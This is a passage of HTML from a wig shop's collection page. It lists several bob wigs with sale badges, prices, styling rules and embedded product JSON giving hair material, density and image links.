    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7216862396499,"title":"Baisi Afro Curl Highlight With Bang Wig","handle":"baisi-afro-curl-highlight-with-bang-wig","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e100% Virgin Human Hair\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003e Straight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e200% Density\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eMore than 1 year\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace Size\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd\u003eMachine Made\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003epre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eLace Material\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003eNo Lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 385px; width: 0px; top: 99px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 370px; width: 50px; top: 84px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-10-24T13:53:08+08:00","created_at":"2024-04-02T09:24:53+08:00","vendor":"hairbs","type":"BOB Wig","tags":["90%","salenow","Udiscounts","WIGS FOR ALOPECIA"],"price":12900,"price_min":12900,"price_max":12900,"available":true,"price_varies":false,"compare_at_price":58636,"compare_at_price_min":58636,"compare_at_price_max":58636,"compare_at_price_varies":false,"variants":[{"id":41541608931411,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"B1-0000001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi Afro Curl Highlight With Bang Wig","public_title":null,"options":["Default Title"],"price":12900,"weight":500,"compare_at_price":58636,"inventory_quantity":-80,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-afro-curl-highlight-with-bang-wig-baisi-afro-curl-highlight-with-bang-wig-1199454475.jpg?v=1764315354","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-afro-curl-highlight-with-bang-wig-baisi-afro-curl-highlight-with-bang-wig-1199454472.jpg?v=1764315354","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-afro-curl-highlight-with-bang-wig-baisi-afro-curl-highlight-with-bang-wig-1199454474.jpg?v=1764315354","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-afro-curl-highlight-with-bang-wig-baisi-afro-curl-highlight-with-bang-wig-1199454473.jpg?v=1764315354","\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_ccaad3d8-1b89-4d30-b422-37c88f56a0cd.png?v=1764315354"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-afro-curl-highlight-with-bang-wig-baisi-afro-curl-highlight-with-bang-wig-1199454475.jpg?v=1764315354","options":["Title"],"media":[{"alt":"hairbs BOB Wig Baisi Afro Curl Highlight With Bang Wig","id":31272785805395,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-afro-curl-highlight-with-bang-wig-baisi-afro-curl-highlight-with-bang-wig-1199454475.jpg?v=1764315354"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-afro-curl-highlight-with-bang-wig-baisi-afro-curl-highlight-with-bang-wig-1199454475.jpg?v=1764315354","width":1080},{"alt":"hairbs BOB Wig Baisi Afro Curl Highlight With Bang Wig","id":31272785772627,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-afro-curl-highlight-with-bang-wig-baisi-afro-curl-highlight-with-bang-wig-1199454472.jpg?v=1764315354"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-afro-curl-highlight-with-bang-wig-baisi-afro-curl-highlight-with-bang-wig-1199454472.jpg?v=1764315354","width":1080},{"alt":"hairbs BOB Wig Baisi Afro Curl Highlight With Bang Wig","id":31272785707091,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-afro-curl-highlight-with-bang-wig-baisi-afro-curl-highlight-with-bang-wig-1199454474.jpg?v=1764315354"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-afro-curl-highlight-with-bang-wig-baisi-afro-curl-highlight-with-bang-wig-1199454474.jpg?v=1764315354","width":1080},{"alt":"hairbs BOB Wig Baisi Afro Curl Highlight With Bang Wig","id":31272785739859,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-afro-curl-highlight-with-bang-wig-baisi-afro-curl-highlight-with-bang-wig-1199454473.jpg?v=1764315354"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-afro-curl-highlight-with-bang-wig-baisi-afro-curl-highlight-with-bang-wig-1199454473.jpg?v=1764315354","width":1080},{"alt":null,"id":31529521709139,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_ccaad3d8-1b89-4d30-b422-37c88f56a0cd.png?v=1764315354"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_ccaad3d8-1b89-4d30-b422-37c88f56a0cd.png?v=1764315354","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e100% Virgin Human Hair\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003e Straight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e200% Density\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eMore than 1 year\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace Size\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd\u003eMachine Made\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003epre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eLace Material\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003eNo Lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 385px; width: 0px; top: 99px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 370px; width: 50px; top: 84px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"};
</script>

    
  </div>
</div>

                </div>
              
                <div id="product-listing-7018925883475" class="collection__page-product product-index js-product-listing" data-alpha="BAISI 4X4  Honey Blonde Highlights Two Tone Lace Wig" data-price="13900"  data-product-id="7018925883475">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              56% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  <a href="/collections/bob-wigs/products/baisi-honey-blonde-highlights-two-tone-lace-wig" title="BAISI 4X4  Honey Blonde Highlights Two Tone Lace Wig">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-honey-blonde-highlights-two-tone-lace-wig-32736480985171_{width}x.jpg?v=1764314883"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-honey-blonde-highlights-two-tone-lace-wig-32736480985171_500x.jpg?v=1764314883"data-widths="[180, 360, 540, 720]"alt="hairbs BOB Wig BAISI Honey Blonde Highlights Two Tone Lace Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-honey-blonde-highlights-two-tone-lace-wig-32736480985171_500x.jpg?v=1764314883" alt="hairbs BOB Wig BAISI Honey Blonde Highlights Two Tone Lace Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/collections/bob-wigs/products/baisi-honey-blonde-highlights-two-tone-lace-wig">
      
      <span class="prod-title">BAISI 4X4  Honey Blonde Highlights Two Tone Lace Wig</span>
    </a>
    
    <div product-id="7018925883475" product-handle="baisi-honey-blonde-highlights-two-tone-lace-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$139.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$139.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$315.90</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$176.90</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#ffc209;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7018925883475,"title":"BAISI 4X4  Honey Blonde Highlights Two Tone Lace Wig","handle":"baisi-honey-blonde-highlights-two-tone-lace-wig","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eSame as pc\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003eAs the pictures show\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e4X4 lace wig\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-10-07T15:34:14+08:00","created_at":"2023-08-18T18:14:23+08:00","vendor":"hairbs","type":"BOB Wig","tags":["90%","salenow","Udiscounts"],"price":13900,"price_min":13900,"price_max":13900,"available":true,"price_varies":false,"compare_at_price":31590,"compare_at_price_min":31590,"compare_at_price_max":31590,"compare_at_price_varies":false,"variants":[{"id":41007558918227,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A6-0000611","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 4X4  Honey Blonde Highlights Two Tone Lace Wig","public_title":null,"options":["Default Title"],"price":13900,"weight":500,"compare_at_price":31590,"inventory_quantity":-30,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-honey-blonde-highlights-two-tone-lace-wig-32736480985171.jpg?v=1764314883","\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_ac62e54a-68ea-4deb-b340-72d117164e5d.png?v=1764314883"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-honey-blonde-highlights-two-tone-lace-wig-32736480985171.jpg?v=1764314883","options":["Title"],"media":[{"alt":"hairbs BOB Wig BAISI Honey Blonde Highlights Two Tone Lace Wig","id":25138769494099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-honey-blonde-highlights-two-tone-lace-wig-32736480985171.jpg?v=1764314883"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-honey-blonde-highlights-two-tone-lace-wig-32736480985171.jpg?v=1764314883","width":800},{"alt":null,"id":25138760187987,"position":2,"preview_image":{"aspect_ratio":0.563,"height":2560,"width":1440,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/preview_images\/254350b6b8e8436bac3facdc6abc0c61.thumbnail.0000000000.jpg?v=1692353729"},"aspect_ratio":0.563,"duration":7380,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/254350b6b8e8436bac3facdc6abc0c61\/254350b6b8e8436bac3facdc6abc0c61.SD-480p-1.5Mbps-17442744.mp4?v=0","width":270},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/254350b6b8e8436bac3facdc6abc0c61\/254350b6b8e8436bac3facdc6abc0c61.HD-1080p-7.2Mbps-17442744.mp4?v=0","width":606},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/254350b6b8e8436bac3facdc6abc0c61\/254350b6b8e8436bac3facdc6abc0c61.HD-720p-4.5Mbps-17442744.mp4?v=0","width":404},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/254350b6b8e8436bac3facdc6abc0c61\/254350b6b8e8436bac3facdc6abc0c61.m3u8?v=0","width":606}]},{"alt":null,"id":31529427271763,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_ac62e54a-68ea-4deb-b340-72d117164e5d.png?v=1764314883"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_ac62e54a-68ea-4deb-b340-72d117164e5d.png?v=1764314883","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eSame as pc\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003eAs the pictures show\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e4X4 lace wig\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>

                </div>
              
                <div id="product-listing-6758499450963" class="collection__page-product product-index js-product-listing" data-alpha="Baisi Machine Made Body Wave With Bang BoB Wig" data-price="12900"  data-product-id="6758499450963">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              78% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  <a href="/collections/bob-wigs/products/baisi-machine-made-body-wave-with-bang-bob-wig" title="Baisi Machine Made Body Wave With Bang BoB Wig">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-machine-made-body-wave-with-bang-bob-wig-30417860460627_{width}x.jpg?v=1764314785"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-machine-made-body-wave-with-bang-bob-wig-30417860460627_500x.jpg?v=1764314785"data-widths="[180, 360, 540, 720]"alt="hairbs BOB Wig Baisi Machine Made Body Wave With Bang BoB Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-machine-made-body-wave-with-bang-bob-wig-30417860460627_500x.jpg?v=1764314785" alt="hairbs BOB Wig Baisi Machine Made Body Wave With Bang BoB Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/collections/bob-wigs/products/baisi-machine-made-body-wave-with-bang-bob-wig">
      
      <span class="prod-title">Baisi Machine Made Body Wave With Bang BoB Wig</span>
    </a>
    
    <div product-id="6758499450963" product-handle="baisi-machine-made-body-wave-with-bang-bob-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$129.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$129.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$586.36</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$457.36</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#ffc209;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6758499450963,"title":"Baisi Machine Made Body Wave With Bang BoB Wig","handle":"baisi-machine-made-body-wave-with-bang-bob-wig","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e100% Raw Virgin Human Hair\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eBody Wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e12 inch\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e200% Density\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eMore than 1 year\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace Size\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd\u003eMachine Made\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003epre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eLace Material\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003eNo Lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 385px; width: 0px; top: 99px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 370px; width: 50px; top: 84px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-10-07T15:57:55+08:00","created_at":"2022-05-04T15:30:21+08:00","vendor":"hairbs","type":"BOB Wig","tags":["salenow","Udiscounts"],"price":12900,"price_min":12900,"price_max":12900,"available":true,"price_varies":false,"compare_at_price":58636,"compare_at_price_min":58636,"compare_at_price_max":58636,"compare_at_price_varies":false,"variants":[{"id":39900679929939,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A10-000474","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi Machine Made Body Wave With Bang BoB Wig","public_title":null,"options":["Default 